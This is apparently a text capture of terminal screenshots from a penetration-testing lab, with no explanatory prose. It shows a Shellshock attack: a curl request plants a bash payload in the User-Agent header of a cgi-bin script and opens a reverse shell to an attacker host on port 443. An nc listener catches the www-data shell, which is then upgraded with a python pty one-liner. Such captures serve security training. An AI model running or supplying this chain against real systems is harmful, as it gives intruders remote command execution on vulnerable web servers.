 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# !cu
curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; bash -i >& /dev/tcp/10.11.0.4/443 0>&1; echo zzzz;'" http://10.11.1.71/cgi-bin/admin.cgi -s | sed -
n '/aaaa/{:a;n;/zzzz/b;p;ba}'
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# !nc
nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from [10.11.1.71] port 443 [tcp/*] accepted (family 2, sport 55535)
bash: cannot set terminal process group (1210): Inappropriate ioctl for device
bash: no job control in this shell
www-data@alpha:/usr/lib/cgi-bin$
www-data@alpha:/usr/lib/cgi-bin$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$